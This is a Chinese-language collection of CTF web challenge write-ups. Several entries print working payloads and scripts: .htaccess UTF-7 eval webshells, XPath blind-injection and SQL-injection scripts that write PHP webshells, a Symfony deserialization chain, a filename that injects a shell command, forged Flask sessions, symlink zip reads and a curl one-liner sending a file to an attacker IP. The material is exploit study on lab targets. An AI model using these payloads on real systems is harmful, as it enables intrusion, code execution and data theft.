1 2 3 4 5 6 删除当前目录除了index .php以外所有文件 包含fl3g.php,访问后可以发现此文件不存在 content经过stristr不能含有on , html, type, flag, upload, file filename 经过preg_match只能含有[a-z.] 删除当前目录除了index .php以外所有文件 写入内容为content名为filename 的文件 ,最后还会有\n换行追加数据导致.htaccess解析错误的限制
而且这里比较让我们值得注意的是fl3g.php的包含,虽然每次都会首先执行删除当前目录下所有的文件,但是之后又都会去尝试包含fl3g.php,那我们是不是可以有什么操作去写入fl3g.php呢?
我们把写入文件的功能点放在.htaccess上来
通过查看php.ini 配置文档,发现几个可利用的地方
error_log可以把error_reporting设置的错误等级写入到设置的文件当中,这个看起来我们可以利用该函数来就进行报错写入文件include_path可以指定include等包含函数包含的环境路径
我们大概可以有这么个思路:
error_log可以将php运行报错的记录写到指定文件中。
我们可以将include_path的内容设置成payload的内容,这时访问页面,页面尝试将payload作为一个路径去访问时就会因为找不到fl3g.php而报错,这个时候,include_path也就是我们的payload就会写入到我们刚刚设置报错信息的error_log = /tmp/fl3g.php文件中去。这个时候我们再将include_path的内容设置成/tmp,即可让index.php能够包含/tmp/fl3g.php,即读取我们的报错信息
首先先考虑如何绕过\n换行追加数据导致.htaccess解析错误的限制
我们可以利用#注释符将整句话都注视掉,但是又由于有\n换行符的存在,我们不能直接使用#就将其注释掉,需要把\n进行“吃”掉。那么最常见的操作就是利用\斜杠将其转义了,这样\\n就是一个简单的\n字符串了。
初步构造.htaccess文件内容如下
1 2 3 php_value include_path "payload" php_value error_log /tmp/ fl3g.php
不过令人失望的是 error_log的内容默认是htmlentities的,我们无法插入类似<?php phpinfo();?>的payload,因为< >等会被转义,我们需要绕过,这里利用UTF-7绕过
先尝试利用 UTF-7 编码我们需要插入的恶意代码,写入.htaccess的文件内容如下:
1 2 3 php_value include_path '+ADw?php die(eval($_GET [2]))+ADs +AF8AXw-halt+AF8-compiler()+ADs' php_value error_log /tmp/fl3g.php
payload1:
1 index.php?filename= .htaccess&content= php_value+error_log+%2 ftmp%2 ffl3 g.php%0 aphp_value+include_path+%22 %2 bADw%3 fphp+eval(%24 _GET%5 b1 %5 d)%2 bADs+%2 bAF8 AXw-halt%2 bAF8 -compiler()%2 bADs%22 %0 a%23 +%5 c
上传之后,来到http://url/index.php,使得触发`.htaccess`,将`.htaccess`中的`payload`写道`/tmp/fl3g.php`中。
第二步 再把以下内容写入.htaccess:,从而显示报错信息
1 2 3 4 php_value include_path '/tmp' php_value zend.multibyte 1 php_value zend.script_encoding "UTF-7"
payload2:
1 index .php?filename=.htaccess&content=php_value+include_path+%22 %2 ftmp%22 %0 aphp_value+zend.multibyte+1 %0 aphp_value+zend.script_encoding+%22 UTF-7 %22 %0 a%23 +%5 c
上传后,直接修改url为http://url/?1=var_dump(file_get_contents('/flag') );
即可看到报错信息
还有一种解法是
用\来转义换行符来绕过最后加一行的限制。 所以同理也可以用\来绕过stristr处的所有限制。型如
1 2 php_value auto_prepend_fi\ ".htaccess"
payload
1 ?filename=.htaccess&content=php_value%20 auto_prepend_fil\%0 ae%20 .htaccess%0 a%23 <?php %20 system('cat%20/fl[a]g' );?> \
解法三:
手册中还允许设置 pcre.backtrack_limit ,这个可以更改正则回溯的次数,具体可以参考 PHP利用PCRE回溯次数限制绕过某些安全限制
这里我们看到题目的代码正则部分是
1 2 3 4 if (preg_match ("/[^a-z\.]/" , $filename ) == 1 ) { echo "Hacker2" ; die (); }
这里是判断是否为 1 ,如果为 1 则 die ,而根据正则回溯,当超过回溯次数,preg_match会返回false,自然就可以绕过了。
1 2 php_value pcre.backtrack_limit 0 php_value pcre.jit 0
所以我们可以先上传以上内容到.htaccess,利用这个回溯特性可以绕过 filename 的检测
payload
1 2 ?content= php_value%20 pcre.backtrack_limit%200 %0 aphp_value%20 pcre.jit%200 %0 a%23 \&filename= .htaccess
没有preg_match的waf后就可以通过php://filter伪协议写入一句话
1 2 ?filename=php://filter/write=convert .base64 -decode/resource=.htaccess&content =cGhwX3ZhbHVlIHBjcmUuYmFja3RyYWNrX2xpbWl0IDAKcGhwX3ZhbHVlIHBjcmUuaml0IDAKcGhwX3ZhbHVlIGF1dG9fYXBwZW5kX2ZpbGUgLmh0YWNjZXNzCiM8P3BocCBldmFsKCRfR0VUWzFdKTs/Plw&1 =phpinfo();
[b01lers2020]Life on Mars 知识点:这一题的话就是找注入点要细心,抓包,F12看Network等等,js文件要注意
找到注入点后sqlmap 一把梭
[NPUCTF2020]ezlogin 知识点:XPATH注入
XPATH注入学习
Xpath注入漏洞验证:
加一个 ‘ ;有下列报错,则可以确定Xpath注入的存在性
xpath盲注适用于攻击者不清楚XML文档的架构,没有错误信息返回,一次只能通过布尔化查询来获取部分信息,同样以0x05中的源码为例
Xpath盲注步骤:
判断根节点下的节点数 判断根节点下节点长度&名称 ….. 重复猜解完所有节点,获取最后的值
从根节点开始判断:
1 2 'or count(/)=1 or ' '=' ###根节点数量为1 'or count(/*)=1 or ' '=' ##根节点下只有一个子节点
判断根节点下的节点长度为8:
1 'or string-length(name(/*[1]))=8 or ''='
猜解根节点下的节点名称:
1 2 3 4 'or substring(name(/*[1]), 1, 1)=' a ' or ' '=' 'or substring(name(/*[1]), 2, 1)=' c' or ' '=' .. 'or substring(name(/*[1]), 8, 1)=' s' or ' '='
猜解出该节点名称为accounts
1 2 3 4 'or count(/accounts)=1 or ' '=' /accounts节点数量为1'or count(/accounts/user/*)>0 or ' '=' /accounts下有两个节点'or string-length(name(/accounts/*[1]))=4 or ' '=' 第一个子节点长度为4
猜解accounts下的节点名称:
1 2 3 'or substring(name(/accounts/*[1]), 1, 1)=' u' or ' '=' ... 'or substring(name(/accounts/*[1]), 4, 1)=' r' or ' '='
accounts下子节点名称为user
1 'or count(/accounts/user)=2 or ' '=' user 节点有两个,则可以猜测出accounts节点结构,accounts下两个节点,均为user 节点
第一个user节点的子节点长度为8: ‘or string-length(name(/accounts/user[position()=1]/ [1]))=8 or ‘’=’**
读取user节点的下子节点
1 2 3 4 'or substring(name(/accounts/user[position()=1]/*[1]), 1, 1)=' u' or ' '=' 'or substring(name(/accounts/user[position()=1]/*[1]), 2, 1)=' s' or ' '=' ... 'or substring(name(/accounts/user[position()=1]/*[1]), 8, 1)=' e' or ' '='
最终所有子节点值验证如下:
1 2 3 4 'or substring(name(/accounts/user[position()=1]/*[1]), 1)=' username' or ' '=' 'or substring(name(/accounts/user[position()=1]/*[2]), 1)=' email' or ''=' 'or substring(name(/accounts/user[position()=1]/*[3]), 1)=' accounttype' or ' '=' 'or substring(name(/accounts/user[position()=1]/*[4]), 1)=' password ' or ''='
继续猜解:
1 2 3 4 'or count(/accounts/user[position()=1]/username/*)>0 or ''=' 'or count(/accounts/user[position()=1]/email/*)>0 or ''=' 'or count(/accounts/user[position()=1]/accounttype/*)>0 or ''=' 'or count(/accounts/user[position()=1]/username/password/*)>0 or ''='
均为 false,不再有子节点,则可以尝试读取这些节点的值
第一个user下的username值长度为6:
1 'or string -length ((//user[position ()=1 ]/username[position ()=1 ]))=6 or ''='
读取第一个user下usernaem的值
1 2 3 'or substring((//user[position()=1]/username[position()=1]),1,1)=' T' or ' '=' ... .'or substring((//user[position()=1]/username[position()=1]),6,1)=' e' or ' '='
可依次读取所有的子节点的值,第二user节点的子节点值读取方式:
1 2 'or string-length((//user[position()=2]/username[position()=1]))=4 or ' '=' 第一个user下的username长度为4 ... ...
重复上边步骤即可
payload
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 import requestsimport reimport times = requests.session() url = 'http://821c8f01-96e1-4a71-9954-1f22c9e87c88.node3.buuoj.cn' head ={ "User-Agent" : "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36" , "Content-Type" : "application/xml" } find =re.compile ('<input type="hidden" id="token" value="(.*?)" />' ) strs ='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789' flag ='' for i in range (1 ,100 ): for j in strs: r = s.post(url=url) token = find.findall(r.text) time.sleep(0.1 ) payload_1 = "<username>'or substring(name(/*[1]), {}, 1)='{}' or ''='</username><password>1</password><token>{}</token>" .format (i,j,token[0 ]) payload_2 = "<username>'or substring(name(/root/*[1]), {}, 1)='{}' or ''='</username><password>1</password><token>{}</token>" .format (i,j,token[0 ]) payload_3 ="<username>'or substring(name(/root/accounts/*[1]), {}, 1)='{}' or ''='</username><password>1/password><token>{}</token>" .format (i,j,token[0 ]) payload_4 ="<username>'or substring(name(/root/accounts/user/*[2]), {}, 1)='{}' or ''='</username><password>1</password><token>{}</token>" .format (i,j,token[0 ]) payload_username ="<username>'or substring(/root/accounts/user[2]/username/text(), {}, 1)='{}' or ''='</username><password>1</password><token>{}</token>" .format (i,j,token[0 ]) payload_password ="<username>'or substring(/root/accounts/user[2]/password/text(), {}, 1)='{}' or ''='</username><password>1</password><token>{}</token>" .format (i,j,token[0 ]) payload = payload_password print (payload) r = s.post(url=url,headers=head,data=payload) print (r.text) if "非法操作" in r.text: flag+=j print (flag) break if "用户名" in r.text: break print (flag)
[CISCN2019 总决赛 Day1 Web4]Laravel1 知识点:反序列化链构造
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <?php namespace App \Http \Controllers ;class IndexController extends Controller public function index (\Illuminate\Http\Request $request ) $payload =$request ->input ("payload" ); if (empty ($payload )){ highlight_file (__FILE__ ); }else { @unserialize ($payload ); } } }
代码很简单,下载source.tar.gz 很明显是让找POP链,最后能读取文件即可
既然直接给了一个unserialize,其他的什么都没有,所以首先考虑魔法函数__destruct
那么我们在全局搜索一下__destruct,找到的可利用类是TagAwareAdapter类
这个类里面有一个__destruct方法,调用了commit方法
1 2 3 4 public function __destruct ( { $this ->commit (); }
之后commit方法又调用了invalidateTags这个方法
1 2 3 4 public function commit ( { return $this ->invalidateTags ([]); }
我们跟进invalidateTags这个方法看看
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 public function invalidateTags (array $tags { $ok = true ; $tagsByKey = []; $invalidatedTags = []; foreach ($tags as $tag ) { CacheItem ::validateKey ($tag ); $invalidatedTags [$tag ] = 0 ; } if ($this ->deferred) { $items = $this ->deferred; foreach ($items as $key => $item ) { if (!$this ->pool->saveDeferred ($item )) { unset ($this ->deferred[$key ]); $ok = false ; } } $f = $this ->getTagsByKey; $tagsByKey = $f ($items ); $this ->deferred = []; } $tagVersions = $this ->getTagVersions ($tagsByKey , $invalidatedTags ); $f = $this ->createCacheItem; foreach ($tagsByKey as $key => $tags ) { $this ->pool->saveDeferred ($f (static ::TAGS_PREFIX .$key , array_intersect_key ($tagVersions , $tags ), $items [$key ])); } $ok = $this ->pool->commit () && $ok ; if ($invalidatedTags ) { $f = $this ->invalidateTags; $ok = $f ($this ->tags, $invalidatedTags ) && $ok ; } return $ok ; }
要注意的是,我们可以控制整个TagAwareAdapter类中的成员变量,所以我们可以控制所有的$this->xxx这样子的变量。
在这一段代码中
1 2 3 4 5 6 foreach ($items as $key => $item ) { if (!$this ->pool->saveDeferred ($item )) { unset ($this ->deferred[$key ]); $ok = false ; } }
我们可以发现,我们可以调用任意一个实现了saveDeferred方法的类,所以我们可以找一个可利用类为:PhpArrayAdapter类
我们看一下这个类中的saveDeffer方法
1 2 3 4 5 6 7 8 public function saveDeferred (CacheItemInterface $item ) { if (null === $this ->values) { $this ->initialize (); } return !isset ($this ->keys[$item ->getKey ()]) && $this ->pool->saveDeferred ($item ); }
进入到initialize这个方法,发现在本类中并没有定义,而是在一个trait这个关键词修饰的类中trait PhpArrayTrait
看一下trait这个关键词的用法
trait
这个关键词是php为了解决单继承的问题而特意建立的,在java这种面向对象的语言中,继承都是单继承的,一个类只能继承一个父类,这样确实体现了面向对象的思想,但是单继承在有的时候不是很方便
我们通过phpstorm的继承图生成可以清楚的看到PhpArrayAdapter这个类的继承关系
那么在本类中没有定义initialize这个方法的话,自然就会去父类中寻找,我们来看看父类的initialize方法:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 private function initialize ( { if (!file_exists ($this ->file)) { $this ->keys = $this ->values = []; return ; } $values = (include $this ->file) ?: [[], []]; if (2 !== \count ($values ) || !isset ($values [0 ], $values [1 ])) { $this ->keys = $this ->values = []; } else { list ($this ->keys, $this ->values) = $values ; } }
我们可以在PhpArrayAdapter中定义好$this->file这个变量,那么在调用initialize方法的时候,只要这个file是一个存在的文件,就会调用include来包含进去,最后就可以读取到flag了
payload:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 <?php namespace Symfony \Component \Cache { final class CacheItem { } } namespace Symfony \Component \Cache \Adapter { use Symfony \Component \Cache \CacheItem ; class PhpArrayAdapter private $file ='/flag' ; } class TagAwareAdapter private $deferred ; private $pool ; public function __construct ( $this ->deferred = array ('xxx' => new CacheItem ()); $this ->pool = new PhpArrayAdapter (); } } $a =new TagAwareAdapter ();echo urlencode (serialize ($a ));} ?>
[SUCTF 2018]annonymous 知识点:匿名创建函数
1 2 3 4 5 6 7 8 9 10 11 12 13 <?php $MY = create_function ("" ,"die(`cat flag.php`);" );$hash = bin2hex (openssl_random_pseudo_bytes (32 ));eval ("function SUCTF_$hash (){" ."global \$MY;" ."\$MY();" ."}" ); if (isset ($_GET ['func_name' ])){ $_GET ["func_name" ](); die (); } show_source (__FILE__ );
首先创建了一个$MY的匿名函数。会输出flag$hash会在eval函数中。与SUCTF拼接。形成一个新的函数名$MY
create_function()函数漏洞,create之后会自动生成一个函数名为%00lambda_%d
%d 这个值是一直递增的,这里的 %d 会一直递增到最大长度直到结束,这里我们可以通过大量的请求来迫使 Pre-fork 模式启动的Apache启动新的线程,这样这里的%d会刷新为1,就可以预测了。
paylaod
1 2 3 4 5 6 7 8 9 10 import requestsimport timewhile True : time.sleep(0.1 ) r=requests.get('http://aecc2d1e-5c1a-4132-9754-71ada6af6b59.node3.buuoj.cn/?func_name=%00lambda_1' ) if 'flag' in r.text: print (r.text) break print ('Testing.......' )
[SUCTF 2018]MultiSQL 知识点 :
sql预编译
写文件getshell
注册登入后在/user/user.php?id= 处存在注入点
fuzz测试后发现过滤了union,select ,&,|,过滤了select然后存在堆叠注入的可以使用预处理注入,尝试写入shell,方法一hex编码
SELECT ‘‘ into outfile ‘/var/www/html/favicon/1.php’
1 user / user.php?id= 2 ;set @xx = 0x53454c45435420273c3f70687020406576616c28245f504f53545b315d293b3f3e2720696e746f206f757466696c6520272f7661722f7777772f68746d6c2f66617669636f6e2f312e70687027 ;prepare x from @xx ;execute x;
之后在favicon/1.php 页面 ,POST传参命令执行即可
方法二 char()编码
1 2 3 4 5 6 7 8 str ="select '<?php eval($_POST[_]);?>' into outfile '/var/www/html/favicon/shell.php';" len_str=len (str ) for i in range (0 ,len_str): if i == 0 : print ('char(%s' %ord (str [i]),end="" ) else : print (',%s' %ord (str [i]),end="" ) print (')' )
1 ?id= 2 ;set @sql = char (115 ,101 ,108 ,101 ,99 ,116 ,32 ,39 ,60 ,63 ,112 ,104 ,112 ,32 ,101 ,118 ,97 ,108 ,40 ,36 ,95 ,80 ,79 ,83 ,84 ,91 ,95 ,93 ,41 ,59 ,63 ,62 ,39 ,32 ,105 ,110 ,116 ,111 ,32 ,111 ,117 ,116 ,102 ,105 ,108 ,101 ,32 ,39 ,47 ,118 ,97 ,114 ,47 ,119 ,119 ,119 ,47 ,104 ,116 ,109 ,108 ,47 ,102 ,97 ,118 ,105 ,99 ,111 ,110 ,47 ,115 ,104 ,101 ,108 ,108 ,46 ,112 ,104 ,112 ,39 ,59 );prepare query from @sql ;execute query;
还可以文件读取,不过读不到flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 import requestscookies = { "PHPSESSID" :"p5cm28cnklnclpvk346o9od5b5" } data='0x' flag='' r=requests.session() for i in range (9999 ): for i in range (1 ,127 ): url='http://9f68062c-bd5d-4812-8ff1-fd1e0226e3dc.node3.buuoj.cn/user/user.php?id=0^(hex(load_file(0x2f7661722f7777772f68746d6c2f696e6465782e706870))<' +data+str (hex (i)).replace('0x' ,'' )+')' print (url) result=r.get(url=url,cookies=cookies).text if 'admin' in result: data+=str (hex (i-1 )).replace('0x' ,'' ) flag+=(chr (i-1 )) print (flag) break print (data)
[N1CTF 2018]eating_cms 知识点:
命令执行
伪协议
登入页面抓包,发现login.php,因此猜测存在register.php
访问register.php,注册 – > 登录,看到user.php?page=
直接伪协议读取文件,由于page=guest,猜测真实文件就是guest.php,那么我们直接写index就好了
1 2 3 4 5 6 7 8 9 10 11 index.php <?php require_once "function.php" ;if (isset ($_SESSION ['login' ] )){ Header ("Location: user.php?page=info" ); } else { include "templates/index.html" ; } ?>
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 function.php <?php session_start ();require_once "config.php" ;function Hacker ( Header ("Location: hacker.php" ); die (); } function filter_directory ( $keywords = ["flag" ,"manage" ,"ffffllllaaaaggg" ]; $uri = parse_url ($_SERVER ["REQUEST_URI" ]); parse_str ($uri ['query' ], $query ); foreach ($keywords as $token ) { foreach ($query as $k => $v ) { if (stristr ($k , $token )) hacker (); if (stristr ($v , $token )) hacker (); } } }
在function.php 中使用parse_url和parse_str来判断URL中是否有危险字符。
http://xxx///user.php?page=php://filter/convert.base64-encode/resource=ffffllllaaaaggg
读取到这个文件了
1 2 3 4 5 6 7 8 <?php if (FLAG_SIG != 1 ){ die ("you can not visit it directly" ); }else { echo "you can find sth in m4aaannngggeee" ; } ?> 1234567
继续读取m4aaannngggeee
1 2 3 4 5 6 7 8 <?php if (FLAG_SIG != 1 ){ die ("you can not visit it directly" ); } include "templates/upload.html" ;?> 1234567
访问http://e6cd3ddc-023e-46e1-a2ee-f2b6a66d576f.node3.buuoj.cn/templates/upload.html
是个文件上传的页面,不过我们尝试文件上传后发现404报错,根据报错信息知道存在upllloadddd.php,用之前的伪协议读取这个文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 <?php $allowtype = array ("gif" ,"png" ,"jpg" );$size = 10000000 ;$path = "./upload_b3bb2cfed6371dfeb2db1dbcceb124d3/" ;$filename = $_FILES ['file' ]['name' ];if (is_uploaded_file ($_FILES ['file' ]['tmp_name' ])){ if (!move_uploaded_file ($_FILES ['file' ]['tmp_name' ],$path .$filename )){ die ("error:can not move" ); } }else { die ("error:not an upload file!" ); } $newfile = $path .$filename ;echo "file upload success<br />" ;echo $filename ;$picdata = system ("cat ./upload_b3bb2cfed6371dfeb2db1dbcceb124d3/" .$filename ." | base64 -w 0" );echo "<img src='data:image/png;base64," .$picdata ."'></img>" ;if ($_FILES ['file' ]['error' ]>0 ){ unlink ($newfile ); die ("Upload file error: " ); } $ext = array_pop (explode ("." ,$_FILES ['file' ]['name' ]));if (!in_array ($ext ,$allowtype )){ unlink ($newfile ); } ?>
关键之处在于
1 $picdata = system ("cat ./upload_b3bb2cfed6371dfeb2db1dbcceb124d3/" .$filename." | base64 -w 0" );
命令执行,我们传个文件名为123.php;cd ..;cat flag的文件即可得到flag
[CISCN2019 华东南赛区]Web4 知识点:
uuid_getnode
session
ssrf
在buu上复现的,方法对了,但是不知道为什么不出flag,导致死磕了很久,一直以为是自己方法错了
进入环境,点进去之后,发现跳转到baidu,很明显SSRF
fuzz后发现 file://等被过滤了,直接上 /proc/self/cmdline
/usr/local/bin/python/app/app.py
那就SSRF下app.py,得到代码如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 import re, random, uuid, urllibfrom flask import Flask, session, requestapp = Flask(__name__) random.seed(uuid.getnode()) app.config['SECRET_KEY' ] = str (random.random()*233 ) app.debug = True @app.route('/' def index (): session['username' ] = 'www-data' return 'Hello World! <a href="/read?url=https://baidu.com">Read somethings</a>' @app.route('/read' def read (): try : url = request.args.get('url' ) m = re.findall('^file.*' , url, re.IGNORECASE) n = re.findall('flag' , url, re.IGNORECASE) if m or n: return 'No Hack' res = urllib.urlopen(url) return res.read() except Exception as ex: print str (ex) return 'no response' @app.route('/flag' def flag (): if session and session['username' ] == 'fuck' : return open ('/flag.txt' ).read() else : return 'Access denied' if __name__=='__main__' : app.run( debug=True , host="0.0.0.0" )
只有满足存在session,且session['username'] == 'fuck'即可得到flag,想要伪造session,需要SECRET_KEY
对全部的源码进行分析了,直接查找所需的SECRET_KEY的值发现:
1 app.config['SECRET_KEY' ] = str (random.random()*233 )
其对SECRET_KEY做了random随机处理,但random生成的随机数都是伪随机数,有一定的规律。 发现了其中:
1 random.seed(uuid.getnode())
random.seed()方法改变随机数生成器的种子,Python之random.seed()用法 uuid.getnode()方法以48位正整数形式获取硬件地址,也就是服务器的MAC地址
若获取了服务器的MAC地址值,那么就可以构造出为伪随机的种子值,想到Linux中一切皆文件,查找到MAC地址存放在/sys/class/net/eth0/address文件中,读取该文件:得到其十六进制所表示的MAC地址
然后脚本把它转换为10进制数,然后转换成SECRET_KEY
1 2 3 4 5 import randommac="02:42:ac:10:a4:ef" random.seed(int (mac.replace(":" , "" ), 16 )) key = str (random.random() * 233 ) print (key)
然后利用flask-session-cookie-manager进行伪造即可,然后将得到的伪session代替原session,访问/flag,即可得到flag ,迷惑的地方就是这里,我拿伪造的session进到/flag页面,一直给我回显Access denied
[V&N2020 公开赛]TimeTravel 知识点:httpoxy
要哭了,看着wp搞了一天,结果最后还是没出flag,这里记录下过程
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 <?php error_reporting (0 );require __DIR__ . '/vendor/autoload.php' ;use GuzzleHttp \Client ;highlight_file (__FILE__ );if (isset ($_GET ['flag' ])) { $client = new Client (); $response = $client ->get ('http://127.0.0.1:5000/api/eligible' ); $content = $response ->getBody (); $data = json_decode ($content , TRUE ); if ($data ['success' ] === true ) { echo system ('/readflag' ); } } if (isset ($_GET ['file' ])) { highlight_file ($_GET ['file' ]); } if (isset ($_GET ['phpinfo' ])) { phpinfo (); }
?phpinfo
满足success===true,就回显flag
通过google搜索GuzzleHttp vuln ,可以发现有个httpoxy的漏洞,考点就是这里https://httpoxy.org/
在CGI(RFC 3875)的模式的时候, 会把请求中的Header, 加上HTTP_ 前缀, 注册为环境变量, 所以如果你在Header中发送一个Proxy:xxxxxx, 那么PHP就会把他注册为HTTP_PROXY环境变量, 于是getenv(“HTTP_PROXY”)就变成可被控制的了. 那么如果你的所有类似的请求, 都会被代理到攻击者想要的地址,之后攻击者就可以伪造,监听,篡改你的请求了
利用条件:
代码以cgi模式运行,其中使用环境变量HTTP_PROXY 信任 HTTP 客户端HTTP_PROXY并将其配置为代理 在请求处理程序中使用的该客户端发出HTTP(与HTTPS相对)请求
受影响范围
Language Environment HTTP client
PHP php-fpm Guzzle 4+
Python wsgiref.handlers.CGIHandler requests
Go net/http/cgi net/http
Guzzle>=4.0.0rc2,<6.2.1版本受此影响
刚开始一直在用buu内网vps进行复现,搞了好几个小时,一直连不上nc,后来在群里问了才知道,buu内网已经做隔离了,要直接访问外网资源,意思就是说直接拿自己的服务器搭呗
创建一个伪造的response b.txt
1 2 3 4 5 6 7 8 HTTP/1.1 200 OKServer : nginx/1.14.2Date : Mon, 08 Feb 2021 09:09:21 GMTContent-Type : text/html; charset=UTF-8Connection : Keep-aliveContent-Length : 16{ "success" : true }
然后nc监听
nc -lvp 2333 < b.txt
问题就在这里,不管我怎么连,就是连不上
最后在burp改包
加一行
Proxy:xxx.xxx.xxx.xxx:2333
然后就会返回flag
[HarekazeCTF2019]Easy Notes 知识点:session伪造
知道可以写note,然后可以下载,还知道要admin才可以getflag,session伪造,不过仅限于此猜测是,没什么思路,看了WP才知道,还有源码的存在,下载下来,源码比较简单,主要的代码如下
在export.php中 $filename 由三个参数拼接构成,一般拼接点都是可利用的
我们全局搜索下 get_suer()的作用,可以发现为我们登入时使用的user
再看下session的存储位置,发现和文件的存储位置是一样的
思路很明显了,伪造session.不过在伪造session之前需要知道session处理器,默认为php
当 session.serialize_handler=php 时,session文件内容为: name|s:7:"mochazz";
做法:
用户名为sess_登入,然后写Note,标题为 |N;admin|b:1;,这样反序列化结果即可为:admin==bool(true) , 最后export.php?type=.即可使得这个.与前面的.拼接成..被替换为空,$filename也就成为了session文件名了
然后修改session,到getflag页面即可得到flag,(不过这里我修改完session,点getflag后并没有flag,需要先到别的页面,再到getflag)
[SWPU2019]Web3 知识点:软链接读文件
随意输入都能登录,登入后查看源码有一处注释可疑
随便输入访问到404页面,放到burp查看相应包
1 Swpuctf_csrf_token: U0VDUkVUX0tFWTprZXlxcXF3d3dlZWUhQCMkJV4mKg ==
base64解密为 SECRET_KEY:keyqqqwwweee!@#$%^&*
脚本直接伪造admin
1 2 3 4 5 6 7 8 9 python3 flask_session_cookie_manager3.py decode -c 'eyJpZCI6eyIgYiI6Ik1UQXcifSwiaXNfbG9naW4iOnRydWUsInBhc3N3b3JkIjoicSIsInVzZXJuYW1lIjoiMTIzIn0.Xo3RYQ.WSpp6_ZvPfQfdlnAX3ZbtSnEOS0' -s 'keyqqqwwweee!@#$%^&*' {'id' : b'100' , 'is_login' : True, 'password' : 'q' , 'username' : '123' } 将id:100改为1 python3 flask_session_cookie_manager3.py encode -s 'keyqqqwwweee!@#$%^&*' -t "{'id' : b'1' , 'is_login' : True, 'password' : 'q' , 'username' : '123' }" eyJpZCI6eyIgYiI6Ik1RPT0ifSwiaXNfbG9naW4iOnRydWUsInBhc3N3b3JkIjoicSIsInVzZXJuYW1lIjoiMTIzIn0.Xo3SLw.lL3TAbVjmsDo65DOZhUNjrM8hkc
成功到上传界面,源码有注释
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 @app.route('/upload' ,methods=['GET' ,'POST' ] def upload (): if session['id' ] != b'1' : return render_template_string(temp) if request.method=='POST' : m = hashlib.md5() name = session['password' ] name = name+'qweqweqwe' name = name.encode(encoding='utf-8' ) m.update(name) md5_one= m.hexdigest() n = hashlib.md5() ip = request.remote_addr ip = ip.encode(encoding='utf-8' ) n.update(ip) md5_ip = n.hexdigest() f=request.files['file' ] basepath=os.path.dirname(os.path.realpath(__file__)) path = basepath+'/upload/' +md5_ip+'/' +md5_one+'/' +session['username' ]+"/" path_base = basepath+'/upload/' +md5_ip+'/' filename = f.filename pathname = path+filename if "zip" != filename.split('.' )[-1 ]: return 'zip only allowed' if not os.path.exists(path_base): try : os.makedirs(path_base) except Exception as e: return 'error' if not os.path.exists(path): try : os.makedirs(path) except Exception as e: return 'error' if not os.path.exists(pathname): try : f.save(pathname) except Exception as e: return 'error' try : cmd = "unzip -n -d " +path+" " + pathname if cmd.find('|' ) != -1 or cmd.find(';' ) != -1 : waf() return 'error' os.system(cmd) except Exception as e: return 'error' unzip_file = zipfile.ZipFile(pathname,'r' ) unzip_filename = unzip_file.namelist()[0 ] if session['is_login' ] != True : return 'not login' try : if unzip_filename.find('/' ) != -1 : shutil.rmtree(path_base) os.mkdir(path_base) return 'error' image = open (path+unzip_filename, "rb" ).read() resp = make_response(image) resp.headers['Content-Type' ] = 'image/png' return resp except Exception as e: shutil.rmtree(path_base) os.mkdir(path_base) return 'error' return render_template('upload.html' ) @app.route('/showflag' def showflag (): if True == False : image = open (os.path.join('./flag/flag.jpg' ), "rb" ).read() resp = make_response(image) resp.headers['Content-Type' ] = 'image/png' return resp else : return "can't give you"
定义两个路由,上传的那个路由就是上传一个压缩的图片,服务器进行解压再显示图片,我们这里可上传一个软连接压缩包,来读取其他文件,showflag路由告诉我们flag.jpg放在/flag/flag.jpg
ln -s是Linux的一种软连接,类似与windows的快捷方式 ln -s /etc/passwd forever404 这会出现一个forever404文本,里面包含密码 /proc/self 记录了系统运行的信息状态等,cwd 指向当前进程运行目录的一个符号链接,即flask运行进程目录
软链接读文件,关键在于怎么获取到flag.jpg绝对路径
在 linux 中,/proc/self/cwd/会指向进程的当前目录,那么在不知道 flask 工作目录时,我们可以用/proc/self/cwd/flag/flag.jpg来访问 flag.jpg
1 2 ln -s /proc/self /cwd/flag/flag.jpg qwe zip -ry qwe.zip qweCopy
或者先找到当前目录路径
在 linux 中,/proc/self/environ文件里包含了进程的环境变量,可以从中获取 flask 应用的绝对路径,再通过绝对路径制作软链接来读取 flag.jpg (PS:在浏览器中,我们无法直接看到/proc/self/environ的内容,只需要下载到本地,用 notepad++打开即可)
1 2 3 4 ln -s /proc /self/environ qqq zip -ry qqq.zip qqqln -s /ctf/hgfjakshgfuasguiasguiaaui/myflask/flag/flag.jpg www zip -ry www.zip wwwCopy
将得到的压缩包上传,抓包查看response,即可得到flag
也可以命令注入:
1 $ (III=`awk 'BEGIN{printf \"%c\", 47}' `&&curl xxx.xxx.xxx.xxx:9999 -T `echo $ {III}ctf$ {III}hgfjakshgfuasguiasg
[FireshellCTF2020]Caas 知识点:
#include ''预处理编译报错文件包含
首先随便输了个php代码,根据报错发现是C 语言编译器
1 2 3 4 5 6 7 #include <stdio.h> int main () { printf ("Hello, World! \n" ); return 0 ; }
编译后下载了一个文件.猜测flag应该是以文件形式存在服务器中,尝试使用#include ''预处理命令
